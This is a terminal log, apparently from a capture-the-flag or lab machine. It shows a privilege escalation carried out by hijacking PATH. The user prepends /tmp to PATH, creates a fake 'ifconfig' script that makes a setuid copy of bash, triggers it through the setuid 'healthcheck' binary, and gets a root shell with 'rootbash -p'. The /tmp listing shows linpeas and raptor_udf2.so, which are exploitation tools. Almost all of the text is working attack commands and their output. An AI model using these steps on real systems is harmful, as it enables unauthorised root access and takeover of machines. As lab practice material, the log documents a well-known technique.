 [medical@localhost ~]$ export PATH=/tmp:$PATH
[medical@localhost ~]$ echo $PATH
/tmp:/sbin:/usr/sbin:/bin:/usr/bin:/usr/lib/qt4/bin
[medical@localhost ~]$  printf '#!/bin/bash\n\ncp /bin/bash /tmp/rootbash && chmod u+s /tmp/rootbash\n' > /tmp/ifconf
ig; chmod 4777 /tmp/ifconfig;
[medical@localhost ~]$ which ifconfig
/tmp/ifconfig
[medical@localhost ~]$ /usr/bin/healthcheck
[medical@localhost ~]$ ls -la /tmp
total 5588
drwxrwxrwt  6 root     root        4096 Feb  1 15:16 ./
drwxr-xr-x 21 root     root        4096 Feb  1 11:01 ../
drwxrwxrwt  2 root     root        4096 Feb  1 11:01 .ICE-unix/
-r--r--r--  1 root     root          11 Feb  1 11:01 .X0-lock
drwxrwxrwt  2 root     root        4096 Feb  1 11:01 .X11-unix/
-rw-r--r--  1 root     root        1413 Feb  1 11:01 ddebug.log
drwx------  2 medical  medical     4096 Feb  1 14:46 gpg-LboKFC/
drwx------  2 almirant almirant    4096 Jul 29  2020 gpg-ycbRQr/
-rwsrwxrwx  1 medical  medical       67 Feb  1 15:24 ifconfig*
-rw-------  1 root     root           0 Jul 29  2020 init.vQ5ZLd
-rw-r--r--  1 medical  medical   193518 Feb  1 15:13 linpeas.out
-rwxr-xr-x  1 medical  medical   762836 Feb  1 15:11 linpeas.sh*
-rw-r--r--  1 medical  medical    16328 Feb  2  2022 raptor_udf2.so
-rwsr-xr-x  1 root     root      864208 Feb  1 15:24 rootbash*
-rw-r--r--  1 apache   apache   3841560 Jul 29  2020 setup_dump.sql
[medical@localhost ~]$ /tmp/rootbash -p
rootbash-4.1# whoami
root
rootbash-4.1#